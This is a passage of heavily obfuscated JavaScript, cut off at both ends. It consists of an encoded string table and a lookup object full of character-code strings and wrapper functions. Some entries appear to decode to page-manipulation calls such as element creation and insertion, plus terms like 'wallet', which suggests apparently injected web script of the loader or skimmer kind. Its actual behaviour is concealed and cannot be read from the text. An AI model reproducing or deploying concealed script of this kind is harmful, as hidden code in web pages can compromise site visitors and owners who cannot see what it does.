Smq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return 